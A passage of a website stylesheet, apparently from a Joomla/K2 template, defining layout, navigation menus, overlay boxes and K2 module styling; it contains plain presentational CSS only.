  width: 100%;
  z-index: 1;
}
.box.overlay .box-wrap .content {
  position: relative;
  z-index: 2;
}
.box.overlay .gk-overlay-bottom-link {
  border-top: 1px solid rgba(255,255,255,0.5);
  bottom: -105px;
  color: #fff;
  font-size: 1.4rem;
  left: -40px;
  line-height: 45px;
  padding: 0 40px;
  position: absolute;
  right: -40px;
  text-transform: uppercase;
}
.box.overlay .gk-overlay-bottom-link:active,
.box.overlay .gk-overlay-bottom-link:focus,
.box.overlay .gk-overlay-bottom-link:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay h3 {
  color: #fff;
  font-size: 2.2rem;
  line-height: 1.4;
  margin: 0;
}
.box.overlay h3 a {
  color: #fff;
}
.box.overlay h3 a:active,
.box.overlay h3 a:focus,
.box.overlay h3 a:hover {
  color: rgba(255,255,255,0.75);
}
.box.overlay p {
  margin: 0;
}
.box.overlay small {
  color: #fff;
  display: block;
  font-size: 1.1rem;
  margin: 10px 0;
}
.box.overlay small .micon {
  font-size: 1.6rem;
  position: relative;
  top: 4px;
}
.box.overlay.overlay-accent-color .box-wrap:after {
  background: rgba(235,0,78,0.7);
}
.box.overlay.overlay-dark-color .box-wrap:after {
  background: rgba(21,21,21,0.7);
}
.box.overlay.overlay-medium-space .box-wrap {
  padding: 40px 40px 150px 40px;
}
.box.overlay.overlay-medium-space .gk-overlay-bottom-link {
  bottom: -155px;
}
.box.overlay.overlay-big-space .box-wrap {
  padding: 40px 40px 200px 40px;
}
.box.overlay.overlay-big-space .gk-overlay-bottom-link {
  bottom: -205px;
}
html {
  border-bottom: 1px solid transparent;
  min-height: 100%;
}
body > div footer,
body > div header,
body > div section {
  clear: both;
  margin: 0 auto;
}
.gk-clearfix {
  clear: both;
}
#gkPageContent:after,
#gkContent:after,
#gkSidebar:after,
.gk-cols:after,
footer:after,
header:after,
section:after,
aside:after,
article:after,
.box:after,
.gkTabsNav:after,
.gk-features:after,
.gk-price-table:after,
.gk-testimonials > div:after,
#k2Container:after,
.single-page > .item-content:after,
.single-page > .itemComments:after,
.box .box-wrap:after,
.gk-clearfix:after {
  border-spacing: 0;
  clear: both;
  content: "";
  display: table;
}
#gkContent,
#gkSidebar,
#gk-content-wrapper {
  float: left;
  width: 100%;
}
#gkSidebar {
  float: right;
  padding: 20px;
}
#gkSidebar.noSidebarTop {
  padding-top: 380px;
}
#gkSidebarTop {
  min-height: 380px;
}
div[data-sidebar-pos="left"] #gkContent,
div[data-sidebar-pos="left"] #gk-content-wrapper {
  float: right;
}
div[data-sidebar-pos="left"] #gkSidebar {
  float: left;
  padding-left: 0;
  padding-right: 32px;
}
#gkMainbody .box,
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  width: 100%;
}
#gkMainbodyTop .box,
#gkMainbodyBottom .box {
  padding: 20px 40px !important;
}
#gkMainbodyTop + #gkMainbody {
  margin-top: 0;
  padding-top: 10px;
}
#gkMainbody + #gkMainbodyBottom {
  margin-top: 0;
  padding-top: 10px;
}
#gkTop1.gray-bg,
#gkTop2.gray-bg,
#gkBottom1.gray-bg,
#gkBottom2.gray-bg,
#gkBottom3.gray-bg,
#gkBottom4.gray-bg,
#gkBottom5.gray-bg,
#gkBottom6.gray-bg,
#gkBottom7.gray-bg,
#gkBottom8.gray-bg,
#gkBottom9.gray-bg {
  background: #f5f5f5;
}
#gkTop1 .box,
#gkTop2 .box,
#gkBottom1 .box,
#gkBottom2 .box,
#gkBottom3 .box,
#gkBottom4 .box,
#gkBottom5 .box,
#gkBottom6 .box,
#gkBottom7 .box,
#gkBottom8 .box,
#gkBottom9 .box {
  float: left;
}
.gk-modules-block {
  position: relative;
}
.gk-modules-block + .gk-modules-block:before {
  border-top: 1px solid #e5e5e5;
  content: "";
  left: 80px;
  position: absolute;
  right: 80px;
  top: 0;
}
.gk-modules-block.gray-bg + .gk-modules-block:before,
.gk-modules-block + .gk-modules-block.gray-bg:before {
  display: none;
}
.cols-2 .column-1,
.cols-2 .column-2 {
  width: 50%;
}
.cols-3 .column-1,
.cols-3 .column-2,
.cols-3 .column-3 {
  float: left;
  width: 33.3%;
}
.column-1,
.column-2,
.column-3 {
  float: left;
}
#gkMainbody .box {
  padding: 15px 80px 80px 80px;
}
#gkMainbody .subpage .box {
  padding: 0;
}
#gkMainbody .error-page-container .box {
  padding: 12px;
}
.cols-2 .column-1,
.cols-3 .column-1 {
  padding-right: 10px;
}
.cols-2 .column-2,
.cols-3 .column-3 {
  padding-left: 10px;
}
.cols-3 .column-2 {
  padding-left: 10px;
  padding-right: 10px;
}
.gkCols3 .box.gkmod-1,
.gkCols3 .box.gkmod-2,
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols3 .box.gkmod-1 {
  width: 100%;
}
.gkCols3 .box.gkmod-2 {
  width: 50%;
}
.gkCols3 .box.gkmod-3,
.gkCols3 .box.gkmod-more {
  width: 33.3%;
}
.gkCols3 .box.gkmod-more:nth-child(3n+1) {
  clear: both;
}
.gkCols3 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols3 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols3 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-1,
.gkCols4 .box.gkmod-2,
.gkCols4 .box.gkmod-3,
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols4 .box.gkmod-1 {
  width: 100%;
}
.gkCols4 .box.gkmod-2 {
  width: 50%;
}
.gkCols4 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols4 .box.gkmod-4,
.gkCols4 .box.gkmod-more {
  width: 25%;
}
.gkCols4 .box.gkmod-more:nth-child(4n+1) {
  clear: both;
}
.gkCols4 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols4 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols4 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-1,
.gkCols6 .box.gkmod-2,
.gkCols6 .box.gkmod-3,
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  float: left;
  padding: 0 50px;
}
.gkCols6 .box.gkmod-1 {
  width: 100%;
}
.gkCols6 .box.gkmod-2 {
  width: 50%;
}
.gkCols6 .box.gkmod-3 {
  width: 33.3%;
}
.gkCols6 .box.gkmod-4,
.gkCols6 .box.gkmod-more {
  width: 25%;
}
.gkCols6 .box.gkmod-5,
.gkCols6 .box.gkmod-more {
  width: 20%;
}
.gkCols6 .box.gkmod-6,
.gkCols6 .box.gkmod-more {
  width: 16.66%;
}
.gkCols6 .box.gkmod-more:nth-child(6n+1) {
  clear: both;
}
.gkCols6 .box.gkmod-more.gkmod-last-1:last-child {
  width: 100% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-2:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-2:nth-last-child(2) {
  width: 50% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-3:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-3:nth-last-child(3) {
  width: 33.3% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-4:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-4:nth-last-child(4) {
  width: 20% !important;
}
.gkCols6 .box.gkmod-more.gkmod-last-5:last-child,
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(2),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(3),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(4),
.gkCols6 .box.gkmod-more.gkmod-last-5:nth-last-child(5) {
  width: 16.66% !important;
}
.gkCols3 > div,
.gkCols4 > div,
.gkCols6 > div {
  margin: 0 -50px;
}
#gkHeaderNav .gkMainMenu {
  color: #424242;
  cursor: pointer;
  display: block;
  float: left;
  font-size: 1.6rem;
  font-weight: 400;
  height: 62px;
  line-height: 62px;
  margin: 0 0 0 70px !important;
  padding: 0;
  top: 0;
}
#gkHeaderNav .gkMainMenu:after {
  clear: both;
  content: "";
  display: table;
}
#gkHeaderNav .gkMainMenu .gkmenu {
  display: block;
  margin: 0;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li {
  height: 62px;
  line-height: 62px;
  padding: 0;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span.active {
  border-bottom: 3px solid #42a5f5;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span {
  height: 62px;
  line-height: 62px;
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu.level0 > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 21px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li {
  clear: none !important;
  display: inline-block;
  height: 62px;
  line-height: 62px;
  width: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li > span {
  color: #fff;
  display: block;
  padding: 12px 15px;
  position: relative;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > span:after {
  background: #42a5f5;
  bottom: 0;
  content: "";
  display: block;
  height: 3px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a .micon,
#gkHeaderNav .gkMainMenu .gkmenu > li > span .micon {
  float: left;
  font-size: 2rem;
  margin-right: 10px;
  position: relative;
  top: 12px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover {
  color: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li > a:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
  -moz-transform: scaleX(1);
  -ms-transform: scaleX(1);
  -o-transform: scaleX(1);
  transform: scaleX(1);
}
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:active:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:focus:after,
#gkHeaderNav .gkMainMenu .gkmenu > li.active > a:hover:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li a small {
  display: block;
  font-size: 1.1rem;
  line-height: 1;
}
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li > .childcontent .childcontent {
  position: absolute;
  left: -9999px;
  z-index: 9999;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent {
  background: #fff;
  border-radius: 3px;
  -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  box-shadow: 0 2px 3px rgba(0, 0, 0, .14);
  margin: -12px;
  padding: 5px 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent-inner {
  background: #fff;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .gkcol {
  padding-bottom: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li {
  border: none;
  display: block;
  font-size: 1.4rem;
  font-weight: 400;
  height: auto;
  line-height: 45px;
  margin: 0;
  min-height: 45px;
  padding: 0;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span {
  color: #424242;
  height: auto;
  line-height: 45px;
  min-height: 45px;
  padding: 0 20px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a.active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:active,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:focus,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:hover,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span.active {
  background: #eee;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > a:after,
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li > span:after {
  display: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent li.group {
  padding: 0;
  margin: 0;
  height: auto;
  border: none !important;
  background: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header {
  color: #424242;
  display: block;
  font-weight: 600 !important;
  margin: 0;
  padding: 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header a {
  color: #424242;
}
#gkHeaderNav .gkMainMenu .gkmenu > li div.childcontent .header small {
  color: #999;
  display: block;
  font-weight: normal;
  margin: 3px 0 0;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu li .module {
  font-size: 1.2rem;
  font-weight: normal;
  line-height: 1.4;
  margin: 0 10px;
  text-align: left;
  text-transform: none;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol {
  float: left;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol2,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol3,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol4,
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol.gkcol5 {
  padding: 0 10px;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .gkcol:first-child {
  border-left: none;
}
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent li:hover > .childcontent {
  left: inherit;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent.active,
#gkHeaderNav .gkMainMenu .gkmenu > li:hover > .childcontent {
  pointer-events: auto;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent {
  pointer-events: none;
  z-index: 1000 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent {
  z-index: 1001 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu .childcontent .childcontent .childcontent {
  z-index: 1002 !important;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent {
  margin-left: -11px;
  margin-top: 0;
}
#gkHeaderNav .gkMainMenu .gkmenu > li .childcontent .childcontent {
  margin-left: 100px;
  margin-top: -35px !important;
}
#gk-menu-overlay {
  background: rgba(66,66,66,0.9);
  left: 0;
  min-height: 100%;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10000;
}
#gk-menu-overlay-wrap {
  left: 50%;
  margin: 0 auto 0 -320px;
  max-width: 640px;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10001;
}
#gk-menu-overlay-wrap .gkMainMenu {
  display: block;
  padding: 10px 0;
  position: static;
}
#gk-menu-overlay-wrap .gkMainMenu a,
#gk-menu-overlay-wrap .gkMainMenu span {
  color: #fff;
  display: block;
  font-size: 2.4rem;
  padding: 10px 0;
}
#gk-menu-overlay-wrap .gkMainMenu a:active,
#gk-menu-overlay-wrap .gkMainMenu a:focus,
#gk-menu-overlay-wrap .gkMainMenu a:hover,
#gk-menu-overlay-wrap .gkMainMenu a.active,
#gk-menu-overlay-wrap .gkMainMenu span:active,
#gk-menu-overlay-wrap .gkMainMenu span:focus,
#gk-menu-overlay-wrap .gkMainMenu span:hover,
#gk-menu-overlay-wrap .gkMainMenu span.active {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .gkMainMenu li {
  border-top: 1px solid rgba(255,255,255,0.2);
  clear: both;
  width: 100%;
}
#gk-menu-overlay-wrap .gkMainMenu li:first-child {
  border-top: none;
}
#gk-menu-overlay-wrap .gkMainMenu li.haschild,
#gk-menu-overlay-wrap .gkMainMenu li .group {
  padding-bottom: 0;
}
#gk-menu-overlay-wrap .gkMainMenu li .gkmenu {
  margin-top: 5px;
}
#gk-menu-overlay-wrap .gkMainMenu li li {
  border-top: 0;
  padding: 0 10px;
}
#gk-menu-overlay-wrap .gkMainMenu li li a {
  font-size: 2rem;
  padding: 8px 0;
}
#gk-menu-overlay-wrap .gkMainMenu li li:first-child {
  border-top: 0;
}
#gk-menu-overlay-wrap .gkMainMenu li li li a {
  font-size: 1.6rem;
  padding: 5px 0;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent {
  display: block !important;
  height: auto !important;
  margin-left: 0 !important;
  opacity: 1 !important;
  position: static;
  width: 100% !important;
}
#gk-menu-overlay-wrap .gkMainMenu .childcontent .gkcol,
#gk-menu-overlay-wrap .gkMainMenu .childcontent .childcontent .gkcol {
  height: auto !important;
  width: 100% !important;
}
#gk-menu-overlay-wrap .gkMainMenu .gkmenu.level0 > li > .childcontent {
  border-top: 1px solid rgba(255,255,255,0.2);
}
#gk-menu-overlay-wrap .module {
  display: none;
}
#gk-menu-overlay-wrap .header > a {
  color: #fff;
}
#gk-menu-overlay-wrap .header > a:active,
#gk-menu-overlay-wrap .header > a:focus,
#gk-menu-overlay-wrap .header > a:hover {
  color: #42a5f5;
}
#gk-menu-overlay-wrap .header > a > small {
  display: block;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close {
  color: #fff;
  cursor: pointer;
  font-size: 3.2rem;
  line-height: 1;
  position: absolute;
  right: 0;
  top: 22px;
}
#gk-menu-overlay-wrap #gk-menu-overlay-close:active,
#gk-menu-overlay-wrap #gk-menu-overlay-close:focus,
#gk-menu-overlay-wrap #gk-menu-overlay-close:hover {
  color: #42a5f5;
}
#gk-menu-overlay,
#gk-menu-overlay-wrap {
  display: none;
  opacity: 0;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
#gk-menu-overlay.gk-show,
#gk-menu-overlay-wrap.gk-show {
  display: block;
}
#gk-menu-overlay.gk-active,
#gk-menu-overlay-wrap.gk-active {
  opacity: 1;
}
#gkMobileMenu {
  display: none;
}
#gkMobileMenu.off-canvas {
  display: block;
}
#gkMobileMenu {
  color: #fff;
  cursor: pointer;
  float: right;
  font-size: 1.4rem;
  font-weight: bold;
  height: 32px;
  line-height: 32px;
  margin: 15px !important;
  overflow: hidden;
  padding: 14px 0;
  text-align: center;
  text-transform: uppercase;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler {
  background: #fff;
  border-radius: 1px;
  display: block;
  float: right;
  height: 4px;
  position: relative;
  right: 0;
  text-align: center;
  top: 0;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler:before,
#gkMobileMenu #static-aside-menu-toggler:after {
  background: #fff;
  border-radius: 1px;
  content: "";
  display: block;
  height: 4px;
  position: absolute;
  top: -10px;
  -webkit-transition: background .3s ease-out;
  -moz-transition: background .3s ease-out;
  -ms-transition: background .3s ease-out;
  -o-transition: background .3s ease-out;
  transition: background .3s ease-out;
  width: 32px;
}
#gkMobileMenu #static-aside-menu-toggler:after {
  top: 10px;
}
#gkMobileMenu:active > #static-aside-menu-toggler,
#gkMobileMenu:active > #static-aside-menu-toggler:before,
#gkMobileMenu:active > #static-aside-menu-toggler:after,
#gkMobileMenu:focus > #static-aside-menu-toggler,
#gkMobileMenu:focus > #static-aside-menu-toggler:before,
#gkMobileMenu:focus > #static-aside-menu-toggler:after,
#gkMobileMenu:hover > #static-aside-menu-toggler,
#gkMobileMenu:hover > #static-aside-menu-toggler:before,
#gkMobileMenu:hover > #static-aside-menu-toggler:after {
  background: #42a5f5;
}
#gkHeaderNav {
  background: #1E76C9;
  position: fixed;
  width: 100%;
  z-index: 1001;
}
#gkHeaderNav > div {
  margin: 0 auto;
  position: relative;
}
#gkHeaderNav.gk-fixed-nav {
  position: fixed;
  top: -350px;
  z-index: 1000;
}
#gkHeaderNav.inactive #gk-mobile-menu-text {
  width: 0 !important;
}
#gkHeaderNav.inactive #gkLogo {
  opacity: 0;
}
#gkHeaderNav.gk-fixed.inactive #gkLogo {
  opacity: 1;
}
#gkBg {
  -webkit-transition: margin-left .3s ease-out;
  -moz-transition: margin-left .3s ease-out;
  -ms-transition: margin-left .3s ease-out;
  -o-transition: margin-left .3s ease-out;
  transition: margin-left .3s ease-out;
  z-index: 1;
}
#gkBg.menu-open {
  margin-left: -280px !important;
}
#gkBg.menu-visible {
  position: relative;
}
#static-aside-menu-toggler {
  cursor: pointer;
}
#aside-menu {
  background: #151515;
  display: none;
  float: right;
  height: 100%;
  overflow: hidden;
  position: absolute;
  right: 0;
  top: 0;
  width: 280px;
  z-index: 0;
}
#aside-menu.menu-open {
  display: block;
  position: fixed;
}
#aside-menu > div {
  height: 100%;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  width: 100%;
  padding-right: 32px;
  min-width: 280px;
  max-width: 100%;
}
#aside-menu li {
  font-size: 1.3rem;
  font-weight: 500;
  padding: 4px 0;
  text-transform: uppercase;
}
#aside-menu li a {
  color: #757575;
}
#aside-menu li a:active,
#aside-menu li a:focus,
#aside-menu li a:hover {
  color: #fff;
}
#aside-menu li.last {
  margin-bottom: 12px;
}
#aside-menu li a.active {
  color: #fff;
}
#aside-menu li li {
  font-weight: 500;
  padding: 4px 0;
  text-transform: none;
}
#aside-menu li li a {
  color: #757575;
}
#aside-menu li li li {
  padding-left: 10px;
}
#aside-menu li li li:before {
  content: "-";
  padding: 0 10px 0 0;
}
#close-menu {
  color: #757575;
  cursor: pointer;
  font-style: normal;
  font-size: 2.6rem;
  line-height: 17px;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 28px;
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
  z-index: 2;
}
#close-menu:hover {
  color: #fff;
}
#close-menu.menu-open {
  opacity: 1.0;
  right: 18px;
}
.gkAsideMenu > ul {
  padding: 20px 0 20px 32px;
}
.android-stock-browser #aside-menu {
  height: auto;
  min-height: 100%;
  position: absolute;
}
.android-stock-browser #aside-menu > div {
  height: auto;
  min-height: 100%;
}
#gk-menu-top,
#gk-menu-bottom {
  color: #757575;
  font-size: 1.3rem;
  padding: 15px 0;
}
#gk-menu-top a,
#gk-menu-bottom a {
  color: #fff;
}
#gk-menu-top a:active,
#gk-menu-top a:focus,
#gk-menu-top a:hover,
#gk-menu-bottom a:active,
#gk-menu-bottom a:focus,
#gk-menu-bottom a:hover {
  color: #42a5f5;
}
#gk-menu-top {
  border-bottom: 1px solid rgba(255,255,255,0.15);
  margin: 5px 0 20px 32px;
}
#gk-menu-bottom {
  border-top: 1px solid rgba(255,255,255,0.15);
  margin: 20px 0 0 32px;
}
.k2FeedIcon a,
a.k2FeedIcon {
  color: #bbb;
  display: block;
  font-size: 1.1rem;
  height: 2.1rem;
  letter-spacing: 1px;
  line-height: 2.1rem;
  margin: 60px auto 30px auto;
  text-align: center;
  text-transform: uppercase;
}
.k2FeedIcon a:active,
.k2FeedIcon a:focus,
.k2FeedIcon a:hover,
a.k2FeedIcon:active,
a.k2FeedIcon:focus,
a.k2FeedIcon:hover {
  color: #EB004E;
}
.k2FeedIcon a:before,
a.k2FeedIcon:before {
  color: #EB004E;
  content: "\f09e";
  font-family: FontAwesome;
  font-size: 1.6rem;
  margin: 0 12px 0 0;
  text-indent: inherit;
}
.k2FeedIcon {
  float: none !important;
}
.activeCategory {
  background: #f6f6f6;
}
.activeCategory a {
  padding: 8px 16px !important;
}
.itemExtraFields ul li span.itemExtraFieldsValue,
.itemLinks .itemCategory a {
  display: block;
}
.latestView .itemsContainer {
  float: left;
}
.clr {
  clear: both;
}
.itemContainerLast:first-child .itemImageBlock,
.clr + .itemContainerLast .itemImageBlock {
  padding: 0;
}
.itemCommentsPagination ul li {
  display: inline-block;
  margin: 0 3px;
  font-size: 80%;
}
.itemCommentsPagination ul {
  text-align: right;
}
.itemsContainer .itemsContainerWrap,
.itemContainer .itemsContainerWrap {
  margin: 0 10px;
}
.itemsContainer .itemsContainerWrap .itemList article {
  margin-bottom: 50px;
}
.itemContainer {
  float: left;
}
.k2LatestCommentsBlock li {
  border-bottom: 1px solid #ddd;
  clear: both;
  overflow: hidden;
  padding: 10px 0;
}
.k2LatestCommentsBlock li a {
  display: inherit;
}
.k2LatestCommentsBlock li.lastItem a {
  color: #5b5b5b;
}
.k2LatestCommentsBlock li.lastItem a:hover {
  color: #42a5f5;
}
.k2LatestCommentsBlock .k2Avatar {
  float: left;
}
.k2LatestCommentsBlock .lcCommentInfo {
  clear: both;
  font-size: 1.1rem;
}
.tcUsername {
  font-size: 1.8rem;
  color: #424242;
}
.tcLatestComment {
  display: block;
  margin: 6px 0;
  font-size: 1.3rem;
  color: #757575;
}
.tcLatestCommentDate {
  display: block;
  font-size: 1.1rem;
  color: #757575;
}
.k2ItemsBlock ul {
  margin-right: -20px;
}
.k2ItemsBlock ul li {
  margin: 0 0 12px;
  background: none !important;
  padding: 12px 20px 12px 0 !important;
  list-style: none !important;
}
.moduleItemTitle {
  color: #424242;
  display: block;
  font-size: 1.8rem;
  font-weight: 400;
  line-height: 1.4;
}
.moduleItemAuthor {
  overflow: hidden;
  margin: 0 0 16px;
  font-size: 1.1rem;
  border-bottom: 1px solid #eee;
}
.moduleItemAuthor a {
  color: #424242;
  display: block;
  font: bold 12px Verdana, Geneva, sans-serif;
  padding: 0 0 12px;
}
.moduleItemAuthor p {
  clear: both;
}
.moduleItemIntrotext {
  display: block;
  padding: 12px 0 0;
  line-height: 1.6;
}
.moduleItemIntrotext a.moduleItemImage img {
  float: left;
  overflow: hidden;
  margin: 4px 0;
}
.moduleItemDateCreated,
.moduleItemCategory {
  font: normal 10px Verdana, Geneva, sans-serif;
  color: #757575;
}
.moduleItemExtraFields ul li span.moduleItemExtraFieldsLabel {
  display: block;
  float: left;
  font-weight: 500;
  margin: 0 4px 0 0;
  width: 30%;
}
.moduleItemTags,
.moduleAttachments {
  overflow: hidden;
  border-top: 1px solid #eee;
  margin: 12px 0 0;
  padding: 12px 0 0;
}
.moduleItemTags strong {
  font-size: 1.2rem;
  color: #424242;
}
.moduleItemTags a {
  float: right;
}
a.moduleItemComments {
  font-size: 1.2rem;
}
a:hover.moduleItemComments {
  background-position: 0 100%;
  color: #fff;
}
.k2ItemsBlock ul li span.moduleItemHits {
  font-size: 90%;
}
.moduleItemImage {
  display: block;
  margin-bottom: 10px;
  overflow: hidden;
  width: 100%;
}
.moduleItemReadMore {
  display: block;
  clear: both;
}
.k2LoginBlock fieldset.input {
  margin: 0;
  padding: 0 0 8px 0;
}
.k2LoginBlock fieldset.input p {
  margin: 0;
  padding: 0 0 4px 0;
}
.k2LoginBlock fieldset.input p#form-login-remember label,
.k2LoginBlock fieldset.input p#form-login-remember input {
  display: inline;
}
.k2LoginBlock fieldset.input p label,
.k2LoginBlock fieldset.input p input {
  display: block;
}
.k2LoginBlock fieldset.input p input[type="text"],
.k2LoginBlock fieldset.input p input[type="password"] {
  margin: 0 0 10px 0;
  width: 100%;
}
.k2UserBlock p.ubGreeting {
  border-bottom: 1px dotted #eee;
}
.k2UserBlock .k2UserBlockDetails span.ubName {
  display: block;
  font-weight: 500;
  font-size: 1.4rem;
}
.k2BreadcrumbsBlock span.bcTitle {
  padding: 0 4px 0 0;
  color: #757575;
}
.k2BreadcrumbsBlock span.bcSeparator {
  padding: 0 4px;
  font-size: 1.4rem;
}
.k2CalendarLoader {
  background: #fff;
}
.k2CalendarBlock {
  margin-bottom: 8px;
}
.k2CalendarBlock table.calendar {
  width: 100%;
  margin: 0 auto;
  background: #fff;
  border-collapse: collapse;
  border-left: 1px solid #eee;
}
.k2CalendarBlock table.calendar tr td {
  font-size: 1.3rem !important;
  text-align: center;
  vertical-align: middle;
  padding: 3px;
  border: 1px solid #eee;
  background: #fff;
}
.k2CalendarBlock table.calendar tr td.calendarNavMonthPrev,
